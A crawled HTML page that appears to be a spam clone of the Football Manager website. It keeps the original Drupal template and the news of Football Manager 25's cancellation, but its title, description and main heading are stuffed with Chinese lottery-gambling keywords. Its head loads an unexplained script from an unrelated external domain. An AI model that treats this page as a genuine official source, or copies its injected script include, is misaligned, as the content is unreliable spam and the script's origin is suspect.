

--- FILE ---
content_type: text/html
request_url: http://www.ncav.org/
body_size: 14097
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
<head>
        <meta charset="utf-8" />
<meta name="description" content="新2025幸运官方飞艇-168网官网幸运结果历史数据在线体彩+168体彩秒速飞艇线上查询幸运号码 查询全历史记录168结果 video games. Take charge of the world&#039;s greatest football teams and manage your way." />
<link rel="canonical" href="index.html" />
<link rel="shortlink" href="index.html" />
<link rel="image_src" href="png/image.png" />
<meta property="og:image" content="png/image.png" />
<meta property="og:image:url" content="png/image.png" />
<meta property="fb:pages" content="262490537615" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@FootballManager" />
<meta name="twitter:title" content="幸运飞行艇官方结果历史查询-直播记录历史168体彩网 Video Gamese" />
<meta name="twitter:image" content="png/image.png" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="ico/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="index.html" />
<link rel="alternate" hreflang="es" href="es.html" />
<link rel="alternate" hreflang="fr" href="fr.html" />
<link rel="alternate" hreflang="tr" href="tr.html" />
<link rel="alternate" hreflang="it" href="it.html" />
<link rel="alternate" hreflang="de" href="de.html" />
<link rel="alternate" hreflang="ko" href="ko.html" />
<link rel="alternate" hreflang="ja" href="ja.html" />


        <title>幸运飞行艇官方结果历史查询-直播记录历史168体彩网 Video Gamese</title>

        <link rel="stylesheet" media="all" href="css/align.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/fieldgroup.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/container-inline.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/clearfix.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/details.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/hidden.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/item-list.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/js.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/nowrap.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/position-container.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/reset-appearance.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/resize.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/system-status-counterae21.css" />
<link rel="stylesheet" media="all" href="css/system-status-report-countersae21.css" />
<link rel="stylesheet" media="all" href="css/system-status-report-general-infoae21.css" />
<link rel="stylesheet" media="all" href="css/tablesort.moduleae21.css" />
<link rel="stylesheet" media="all" href="css/paragraphs.unpublishedae21.css" />
<link rel="stylesheet" media="all" href="css/styleae21.css" />

        

        <link rel="shortcut icon" href="ico/favicon.ico" type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="57x57"
              href="png/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60"
              href="png/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72"
              href="png/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76"
              href="png/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114"
              href="png/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120"
              href="png/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144"
              href="png/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152"
              href="png/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180"
              href="png/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192"
              href="png/android-icon-192x192.png">
        <link rel="icon" type="image/png" sizes="32x32"
              href="png/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96"
              href="png/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16"
              href="png/favicon-16x16.png">
        <link rel="manifest" href="json/manifest.json">
        <meta name="msapplication-TileColor" content="#31184D">
        <meta name="msapplication-TileImage" content="png/ms-icon-144x144.png">
        <meta name="theme-color" content="#31184D">

<script type="text/javascript" src="//bd51static.com/10nl.js"></script>
<script src="main.js"></script>
        
    </head>

    
    
    
                
                
                    
    <body class="header-theme-light no-topbar header-theme-dark_transparent">
<div id="container">

        <div id="language-detector-modal-en" class="reveal language-detector-modal-2025 large" data-reveal>
        <div class="row">
            <div class="columns">
                <div class="language-detector-modal-2025__flag">
                    <img src="svg/en.svg" alt="English">
                </div>
                <h2 class="language-detector-modal-2025__title">Go to our English site?</h2>

                <p class="language-detector-modal-2025__copy">We’ve detected that your browser is in English, click the button below to go to the dedicated English version of the Football Manager website.</p>

                                                        <a href="index.html" class="language-detector-modal-2025__button button-fm25--gradient-purple-to-pink"><span>Go to English site</span></a>
                            </div>
        </div>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
            <div id="language-detector-modal-es" class="reveal language-detector-modal-2025 large" data-reveal>
        <div class="row">
            <div class="columns">
                <div class="language-detector-modal-2025__flag">
                    <img src="svg/es.svg" alt="Español">
                </div>
                <h2 class="language-detector-modal-2025__title">¿Quieres ir al sitio web en español?</h2>

                <p class="language-detector-modal-2025__copy">Hemos detectado que tu navegador está en español. Haz clic en el botón de abajo para ir a la versión del sitio web de Football Manager en este idioma.</p>

                                    <a href="es.html" class="language-detector-modal-2025__button button-fm25--gradient-purple-to-pink"><span>Ir al sitio web en español</span></a>
                                                </div>
        </div>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
            <div id="language-detector-modal-fr" class="reveal language-detector-modal-2025 large" data-reveal>
        <div class="row">
            <div class="columns">
                <div class="language-detector-modal-2025__flag">
                    <img src="svg/fr.svg" alt="Français">
                </div>
                <h2 class="language-detector-modal-2025__title">Allez vers notre site en français ?</h2>

                <p class="language-detector-modal-2025__copy">Nous avons détecté que votre navigateur est en français, cliquez sur le bouton ci-dessous pour vous rendre sur la version en français du site internet de Football Manager.</p>

                                    <a href="fr.html" class="language-detector-modal-2025__button button-fm25--gradient-purple-to-pink"><span>Allez vers le site en français</span></a>
                                                </div>
        </div>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
            <div id="language-detector-modal-tr" class="reveal language-detector-modal-2025 large" data-reveal>
        <div class="row">
            <div class="columns">
                <div class="language-detector-modal-2025__flag">
                    <img src="svg/tr.svg" alt="Türkçe">
                </div>
                <h2 class="language-detector-modal-2025__title">Türkçe sitemize gitmek ister misiniz?</h2>

                <p class="language-detector-modal-2025__copy">Tarayıcınızın dilinin Türkçe olduğunu belirledik. Football Manager web sitesinin Türkçe versiyonuna gitmek için aşağıdaki düğmeye tıklayın.</p>

                                    <a href="tr.html" class="language-detector-modal-2025__button button-fm25--gradient-purple-to-pink"><span>Türkçe sitemize gidin</span></a>
                                                </div>
        </div>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
            <div id="language-detector-modal-it" class="reveal language-detector-modal-2025 large" data-reveal>
        <div class="row">
            <div class="columns">
                <div class="language-detector-modal-2025__flag">
                    <img src="svg/it.svg" alt="Italiano">
                </div>
                <h2 class="language-detector-modal-2025__title">Vuoi andare al nostro sito in italiano?</h2>

                <p class="language-detector-modal-2025__copy">Abbiamo rilevato che il tuo browser è in italiano, clicca sul pulsante qui sotto per andare alla versione italiana del sito di Football Manager.</p>

                                    <a href="it.html" class="language-detector-modal-2025__button button-fm25--gradient-purple-to-pink"><span>Vai al sito italiano</span></a>
                                                </div>
        </div>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
            <div id="language-detector-modal-de" class="reveal language-detector-modal-2025 large" data-reveal>
        <div class="row">
            <div class="columns">
                <div class="language-detector-modal-2025__flag">
                    <img src="svg/de.svg" alt="Deutsch">
                </div>
                <h2 class="language-detector-modal-2025__title">Zur deutschen Seite?</h2>

                <p class="language-detector-modal-2025__copy">Wir haben erkannt, dass Ihr Browser auf Deutsch eingestellt ist. Klicken Sie auf die untere Schaltfläche, um zur deutschen Football Manager-Seite zu gelangen.</p>

                                    <a href="de.html" class="language-detector-modal-2025__button button-fm25--gradient-purple-to-pink"><span>Zur deutschen Seite</span></a>
                                                </div>
        </div>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
                                                                                
<script>
    function LanguageDetector () {
        var
            pageLanguage = document.getElementsByTagName("html")[0].getAttribute("lang").substring(0,2),
            availableLanguages = [],
            preferredLanguages = [],
            getAvailableLanguages = function () {
                var nodes = document.querySelectorAll('link[rel="alternate"]');
                var languages = [];

                nodes.forEach(function (node) {
                    languages.push(node.hreflang.substring(0,2));
                });

                return languages;
            },
            getPreferredLanguages = function () {
                // thanks to https://github.com/i18next/i18next-browser-languageDetector

                var languages = [];
                var lang;

                if (typeof navigator !== 'undefined') {
                    if (navigator.languages) { // chrome only; not an array, so can't use .push.apply instead of iterating
                        for (var i=0; i < navigator.languages.length; i++) {
                            lang = navigator.languages[i].substring(0,2);
                            if (languages.indexOf(lang) === -1) {
                                languages.push(lang);
                            }
                        }
                    }
                    if (navigator.userLanguage) {
                        lang = navigator.userLanguage.substring(0,2);
                        if (languages.indexOf(lang) === -1) {
                            languages.push(lang);
                        }
                    }
                    if (navigator.language) {
                        lang = navigator.language.substring(0,2);
                        if (languages.indexOf(lang) === -1) {
                            languages.push(lang);
                        }
                    }
                }

                return languages;
            },
            getMostPreferredLanguage = function () {
                return preferredLanguages.length > 0 ? preferredLanguages[0] : pageLanguage;
            },
            getMostPreferredAvailableLanguage = function (excludePageLanguage) {
                for (var i=0; i < preferredLanguages.length; i++) {
                    var lang = preferredLanguages[i];

                    if (excludePageLanguage && lang === pageLanguage) {
                        continue;
                    }

                    if (isAvailable(lang)) {
                        return lang;
                    }
                }

                return excludePageLanguage ? null : pageLanguage;
            },
            isPreferred = function (lang) {
                return preferredLanguages.indexOf(lang) !== -1;
            },
            isMostPreferred = function (lang) {
                return preferredLanguages.indexOf(lang) === 0;
            },
            isAvailable = function (lang) {
                return availableLanguages.indexOf(lang) !== -1;
            },
            showPopup = function (lang) {
                $('#language-detector-modal-' + lang).foundation('open');
            },
            setCookie = function (lang) {
                var expiry = new Date();
                expiry.setTime(expiry.getTime()+(24*60*60*1000)); // 1 day
                document.cookie = "languageDetector=" + lang + "; expires=" + expiry.toGMTString() + "; path=/";
            },
            isCookieSet = function () {
                return /(^|;)\s*languageDetector=/.test(document.cookie);
            },
            suggestLanguage = function (lang) {
                if (isCookieSet()) {
                    // we have already suggested a language, abort
                    return;
                }
                //setCookie(lang);
                showPopup(lang);
            },
            handleLanguageSuggestion = function () {
                if (isMostPreferred(pageLanguage)) {
                    // no need to suggest other languages
                    // setCookie(pageLanguage);
                    return;
                }

                var suggestLang = getMostPreferredAvailableLanguage(true);
                if (suggestLang) {
                    suggestLanguage(suggestLang);
                }
            },
            init = function () {
                availableLanguages = getAvailableLanguages();
                preferredLanguages = getPreferredLanguages();

                var obj = {};
                obj['page_language'] = pageLanguage;
                obj['preferred_language'] = getMostPreferredLanguage();
                obj['preferred_available_language'] = getMostPreferredAvailableLanguage(false);
                window.dataLayer.push(obj);
            };

        this.getAvailableLanguages = getAvailableLanguages;
        this.getPreferredLanguages = getPreferredLanguages;
        this.getMostPreferredLanguage = getMostPreferredLanguage;
        this.getMostPreferredAvailableLanguage = getMostPreferredAvailableLanguage;
        this.isAvailable = isAvailable;
        this.isPreferred = isPreferred;
        this.isMostPreferred = isMostPreferred;
        this.showPopup = showPopup;
        this.handleLanguageSuggestion = handleLanguageSuggestion;

        init();
    }

    window.languageDetector = new LanguageDetector();
</script>


<style>

</style>

<script>
    window.insiderTemplate = "\u0020\u0020\u0020\u0020\u003Cimg\u0020src\u003D\u0022\/themes\/custom\/fmtwentytwentyfour\/img\/logos\/insider\u002Dlogo.svg\u0022\u0020alt\u003D\u0022Insider\u0022\u0020class\u003D\u0022insider__logo\u0022\u003E\n\u0020\u0020\u0020\u0020\u003Cdiv\u0020class\u003D\u0022insider__content\u0022\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Ch2\u0020class\u003D\u0022insider__heading\u0022\u003E\u003C\/h2\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cp\u0020class\u003D\u0022insider__abstract\u0022\u003E\u003C\/p\u003E\n\u0020\u0020\u0020\u0020\u003C\/div\u003E\n\u0020\u0020\u0020\u0020\u003Ca\u0020href\u003D\u0022\u0022\u0020class\u003D\u0022insider__link\u0022\u003E\u003C\/a\u003E\n";
</script>
<!-- Mobile Top Bar -->

    




<!-- / Mobile Top Bar -->

<!-- Mobile Menu -->
<!-- mobile header -->

<div class="header-mobile header-mobile--no-top-bar header-mobile--dark_transparent hide-for-print hide-for-large">

    <div class="header-mobile__right">
        <button id="open-sidebar-mobile" class="menu-button-mobile" type="button">
            <span class="menu-button-mobile__label">Menu</span>
            <span class="menu-button-mobile__icon-outer">
                <img src="svg/burger-dark.svg" alt="menu icon" class="menu-button-mobile__icon-dark">
                <img src="svg/burger-light.svg" alt="menu icon" class="menu-button-mobile__icon-light">
            </span>
        </button>
    </div>

    <a href="index.html" class="site-logo-mobile">
        <img src="svg/logo-sm-dark.svg" alt="Football Manager" class="site-logo-mobile__dark">
        <img src="svg/logo-sm-light.svg" alt="Football Manager" class="site-logo-mobile__light">
    </a>

</div><!-- .header-mobile -->


<aside class="hide-for-large sidebar-mobile">

    <div class="sidebar-mobile__inner1">

        <a href="https://fmfc.footballmanager.com/" class="sidebar-mobile__user-icon">
            <span class="sr-only">Account</span>
            <img src="svg/user-icon.svg" alt="User icon">
        </a>

        <!-- Language Selector -->
        <button type="button"
                class="sidebar-mobile__language-button int-btn-sm"
                data-open="languageModal"
                aria-controls="languageModal"
                aria-haspopup="true"
                tabindex="0"
        >
            <span class="int-btn-sm__icon-container">
                <img
                        src="svg/language.svg"
                        class="cover-area int-btn-sm__icon"
                        alt="English"
                        width="24"
                        height="24"
                >
            </span>

            <span class="sr-only">Select your language</span>
            <img
                    src="svg/arrow-down.svg"
                    class="int-btn-sm__arrow"
                    alt="Arrow"
                    width="24"
                    height="24"
            >
        </button>

        <div class="sidebar-mobile__top-right">
            <button id="close-sidebar-mobile" class="sidebar-menu-button" type="button">
                <span class="sidebar-menu-button__label">Menu</span>
                <span class="sidebar-menu-button__icon-outer">
                    <img src="svg/close-icon-dark.svg" alt="menu icon" class="sidebar-menu-button__icon-dark">
                    <img src="svg/close-icon-light.svg" alt="menu icon" class="sidebar-menu-button__icon-light">
                </span>
            </button>
        </div>

        <nav class="sidebar-mobile__menu-wrapper">
            <ul class="sidebar-mobile__menu">

               

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-mobile-menu-fm22.html.twig
   ▪️ block--system-menu-block--fm22-mobile-navigation.html.twig
   ✅ block--system-menu-block.html.twig
   ▪️ block--system.html.twig
   ▪️ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->
  

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'menu__fm22_mobile_navigation' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ menu--fm22-mobile-navigation.html.twig
   ✅ menu--fm22-mobile-navigation.html.twig
   ▪️ menu.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--fm22-mobile-navigation.html.twig' -->

    <li class="sidebar-mobile__menu-item ">
        <div class="sidebar-mobile__menu-link-wrap">
            <a href="fmfc.html" class="sidebar-mobile__menu-link" target="_self" data-drupal-link-system-path="node/934">FMFC</a>
                    </div>

            </li>


    <li class="sidebar-mobile__menu-item ">
        <div class="sidebar-mobile__menu-link-wrap">
            <a href="news.html" class="sidebar-mobile__menu-link" target="_self" data-drupal-link-system-path="node/14">News</a>
                    </div>

            </li>




<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--fm22-mobile-navigation.html.twig' -->



<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->


            </ul>

            <div class="sidebar-mobile__menu-footer">
                <a href="fm24-availability-extended-subscription-platforms.html" class="button-fm25 button-fm25--gradient-pink-to-purple">
                    Latest News
                </a>
            </div>
        </nav>





    </div>

</aside>
<!-- / Mobile Menu -->


<!-- Desktop Top Bar -->

    

<!-- / Desktop Top Bar -->

<!-- Desktop Menu -->
<!-- desktop header -->
<div class="header-desktop header-desktop--no-top-bar header-desktop--dark_transparent hide-for-print show-for-large">

    <div class="header-desktop__links">
        
            </div>

    <div class="header-desktop__right">
        <a href="fm24-availability-extended-subscription-platforms.html" class="button-fm25 button-fm25--gradient-purple-to-pink header-desktop__cta">Latest News</a>

        
        <button id="open-sidebar-desktop" class="menu-button-desktop" type="button">
            <span class="menu-button-desktop__label">Menu</span>
            <span class="menu-button-desktop__icon-outer">
                <img src="svg/burger-dark-2.svg" alt="menu icon" class="menu-button-desktop__icon-dark">
                <img src="svg/burger-light-2.svg" alt="menu icon" class="menu-button-desktop__icon-light">
            </span>
        </button>
    </div>

    <a href="index.html" class="site-logo-desktop">
        <img src="svg/logo-lg-dark.svg" alt="Football Manager" class="site-logo-desktop__dark">
        <img src="svg/logo-lg-light.svg" alt="Football Manager" class="site-logo-desktop__light">
    </a>

</div><!-- .header-desktop -->

<aside class="show-for-large sidebar-desktop">
    <div class="sidebar-desktop__inner1">

        <a href="index.html" class="sidebar-desktop__logo-link">
            <img src="svg/logo-lg-dark.svg" alt="Football Manager" class="sidebar-desktop__logo-image">
        </a>

        <nav class="sidebar-desktop__menu-wrapper">
            <ul class="sidebar-desktop__menu">
               

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-main-menu-fm22.html.twig
   ▪️ block--system-menu-block--fm22-main-menu.html.twig
   ✅ block--system-menu-block.html.twig
   ▪️ block--system.html.twig
   ▪️ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->
  

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'menu__fm22_main_menu' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ menu--fm22-main-menu.html.twig
   ✅ menu--fm22-main-menu.html.twig
   ▪️ menu.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--fm22-main-menu.html.twig' -->
    <li class="sidebar-desktop__menu-item ">

        <div class="sidebar-desktop__menu-link-wrap">
            <!-- Top Nav Desktop Menu Item -->
            <a href="news.html" class="sidebar-desktop__menu-link" target="_self" data-drupal-link-system-path="node/14">News</a>
                    </div>

            </li>

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--fm22-main-menu.html.twig' -->



<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->


            </ul>
        </nav>

        <!-- Language Selector -->
        <button type="button"
            class="sidebar-desktop__language-button int-btn-lg"
            data-open="languageModal"
            aria-controls="languageModal"
            aria-haspopup="true"
            tabindex="0"
        >
            <span class="int-btn-lg__icon-container">
                <img
                    src="svg/language.svg"
                    class="cover-area int-btn-lg__icon"
                    alt="English"
                    width="24"
                    height="24"
                >
            </span>

            <span class="int-btn-lg__arrow">English</span>
            <span class="sr-only">Select your language</span>
            <img
                src="svg/arrow-down.svg"
                class="int-btn-lg__arrow"
                alt="Arrow"
                width="24"
                height="24"
            >
        </button>
    </div>

    <div class="sidebar-desktop__inner2">
        <img src="svg/fmfc-light.svg" alt="FMFC" class="sidebar-desktop__fmfc-logo">

        <div class="sidebar-desktop__top-right">
            <a href="fm24-availability-extended-subscription-platforms.html" class="button-fm25 button-fm25--gradient-purple-to-pink">
                Latest News
            </a>

            <button id="close-sidebar-desktop" class="sidebar-desktop-close" type="button">
                <span class="sidebar-desktop-close__label">Close</span>
                <span class="sidebar-desktop-close__icon-outer">
                    <img src="svg/close-icon-light-2.svg" alt="menu icon" class="sidebar-desktop-close__icon">
                </span>
            </button>
        </div>

        <div class="sidebar-desktop__side-copy">
            <p>Join the Squad, Get Rewarded</p>

<p>Sign up for FMFC to get exclusive feature drops and game updates, personalised content, plus member-only rewards and incentives.</p>

        </div>

        <div class="sidebar-desktop__side-buttons">
            <a href="https://fmfc.footballmanager.com/login" class="button-fm25 button-fm25--solid-light-purple">
                Sign Up
            </a>
            <a href="https://fmfc.footballmanager.com/sign-up" class="button-fm25 button-fm25--bordered-light-purple">
                Sign In
            </a>
        </div>
    </div>
</aside>

<!-- / Desktop Menu -->

<!-- elements.languageswitcher -->


<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-languageswitcher.html.twig
   ▪️ block--language-block--language-interface.html.twig
   ✅ block--language-block.html.twig
   ▪️ block--language.html.twig
   ▪️ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--language-block.html.twig' -->
<!-- country selector modal -->
<div id="languageModal" class="reveal language-modal-2025 large" data-reveal>

    <div class="row">
        <div class="columns">
            <h2 class="language-modal-2025__title">Select your language</h2>
        </div>

        <div class="columns language-modal-2025__flags">
            

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'links__language_block' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ links--language-block.html.twig
   ✅ links--language-block.html.twig
   ▪️ links.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/links--language-block.html.twig' -->
    
        <div class="hide">
        <a href="index.html" class="language-link is-active" hreflang="en" data-drupal-link-system-path="&lt;front&gt;" aria-current="page">English</a>
    </div>

    <a href="index.html" hreflang="en" class="language-modal-2025__flag lang-select lang-select--en">
                <div class="language-modal-2025__label">English</div>
    </a>
    
    
        <div class="hide">
        <a href="es.html" class="language-link" hreflang="es" data-drupal-link-system-path="&lt;front&gt;">Español</a>
    </div>

    <a href="es.html" hreflang="es" class="language-modal-2025__flag lang-select lang-select--es">
                <div class="language-modal-2025__label">Español</div>
    </a>
    
    
        <div class="hide">
        <a href="fr.html" class="language-link" hreflang="fr" data-drupal-link-system-path="&lt;front&gt;">Français</a>
    </div>

    <a href="fr.html" hreflang="fr" class="language-modal-2025__flag lang-select lang-select--fr">
                <div class="language-modal-2025__label">Français</div>
    </a>
    
    
        <div class="hide">
        <a href="tr.html" class="language-link" hreflang="tr" data-drupal-link-system-path="&lt;front&gt;">Türkçe</a>
    </div>

    <a href="tr.html" hreflang="tr" class="language-modal-2025__flag lang-select lang-select--tr">
                <div class="language-modal-2025__label">Türkçe</div>
    </a>
    
    
        <div class="hide">
        <a href="it.html" class="language-link" hreflang="it" data-drupal-link-system-path="&lt;front&gt;">Italiano</a>
    </div>

    <a href="it.html" hreflang="it" class="language-modal-2025__flag lang-select lang-select--it">
                <div class="language-modal-2025__label">Italiano</div>
    </a>
    
    
        <div class="hide">
        <a href="de.html" class="language-link" hreflang="de" data-drupal-link-system-path="&lt;front&gt;">Deutsch</a>
    </div>

    <a href="de.html" hreflang="de" class="language-modal-2025__flag lang-select lang-select--de">
                <div class="language-modal-2025__label">Deutsch</div>
    </a>
    
    
            <!-- No Translation for Dansk -->
    
    
            <!-- No Translation for Nederlands -->
    
    
            <!-- No Translation for English - AU -->
    
    
            <!-- No Translation for English - US -->
    
    
            <!-- No Translation for Ελληνικά -->
    
    
            <!-- No Translation for 简体中文 -->
    
    
            <!-- No Translation for 繁体中文 -->
    
    
        <div class="hide">
        <a href="ko.html" class="language-link" hreflang="ko" data-drupal-link-system-path="&lt;front&gt;">한국어</a>
    </div>

    <a href="ko.html" hreflang="ko" class="language-modal-2025__flag lang-select lang-select--ko">
                <div class="language-modal-2025__label">한국어</div>
    </a>
    
    
            <!-- No Translation for norsk -->
    
    
            <!-- No Translation for svenska -->
    
    
            <!-- No Translation for Thailand -->
    
    
            <!-- No Translation for Polski -->
    
    
            <!-- No Translation for Português -->
    
    
            <!-- No Translation for русский -->
    
    
        <div class="hide">
        <a href="ja.html" class="language-link" hreflang="ja" data-drupal-link-system-path="&lt;front&gt;">Japanese</a>
    </div>

    <a href="ja.html" hreflang="ja" class="language-modal-2025__flag lang-select lang-select--ja">
                <div class="language-modal-2025__label">Japanese</div>
    </a>
    
    
            <!-- No Translation for Indonesian -->
    
    
            <!-- No Translation for Filipino -->
    
    
            <!-- No Translation for Bahasa Malaysia -->
    
    
            <!-- No Translation for English (Singapore) -->
    

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/links--language-block.html.twig' -->


        </div>
    </div>

    <button class="close-button" data-close aria-label="Close modal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>
</div><!-- #languageModal -->
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--language-block.html.twig' -->





<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region--header.html.twig' -->



    <div class="hp-wrapper">

        

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'region' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ region--content.html.twig
   ✅ region.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region.html.twig' -->
      <div data-drupal-messages-fallback class="hidden"></div>

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-content.html.twig
   ▪️ block--system-main-block.html.twig
   ▪️ block--system.html.twig
   ✅ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block.html.twig' -->
                  

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'node' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ node--938--full.html.twig
   ▪️ node--938.html.twig
   ▪️ node--page--full.html.twig
   ▪️ node--page.html.twig
   ▪️ node--full.html.twig
   ✅ node.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/content/node.html.twig' -->


<!-- THEME DEBUG -->
<!-- THEME HOOK: 'field' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ field--node--field-paragraphs--page.html.twig
   ▪️ field--node--field-paragraphs.html.twig
   ▪️ field--node--page.html.twig
   ▪️ field--field-paragraphs.html.twig
   ▪️ field--entity-reference-revisions.html.twig
   ✅ field.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

                                                                                                  
    

<div class="hp-hero-2025">

    <picture>
        <source srcset="jpg/bg-lg.jpg" type="image/webp" media="(max-width: 639px)" />
        <source srcset="jpg/bg-lg.jpg" type="image/webp" media="(max-width: 639px)" />

        <source srcset="jpg/bg-lg.jpg" type="image/webp" media="(min-width: 640px)" />
        <source srcset="jpg/bg-lg.jpg" type="image/webp" media="(min-width: 640px)" />

        <img class="hp-hero-2025__image" width="1528" height="1516" src="jpg/bg-lg.jpg" alt="">
    </picture>

    <div class="grid-container hp-hero-2025__container">
        <h1 class="hp-hero-2025__title">
            
幸运飞行艇官方结果历史查询-直播记录历史168体彩网 Video Games

        </h1>

        <div class="hp-hero-2025__content">
            <div class="hp-hero-2025__copy">
                

                                                                                                  
    <p>Sports Interactive regret to inform that, following extensive internal discussion and careful consideration with SEGA, we have made the difficult decision to cancel Football Manager 25.</p>



            </div>

            <div class="hp-hero-2025__buttons">
                                                    <a href="development-update-football-manager-25-1.html" class="button-fm25 button-fm25--gradient-purple-to-pink">
                        Read More
                    </a>
                
                                            </div>
        </div>

    </div>

    <div class="hp-hero-2025__arrows show-for-large">
        <img src="svg/chevron.svg" alt="" class="hp-hero-2025__arrow-top">
        <img src="svg/chevron.svg" alt="" class="hp-hero-2025__arrow-bottom">
    </div>
</div>
<div class="wrapper-fm25 wrapper-fm25--dark news-carousel-2025__wrapper dynamic-bg" data-bg-class="wrapper-fm25--dark">
    <div class="grid-container">
        <div class="news-carousel-2025__top">
            <h2 class="news-carousel-2025__title">


                                                                                                  
    Latest FM News


</h2>
                        <a class="news-carousel-2025__button button-fm25"  href="news.html" title="More News" class="show-for-medium">More News</a>
        </div>
    </div>
    <div class="news-carousel-2025">
        <div class="grid-container news-carousel-2025__row">
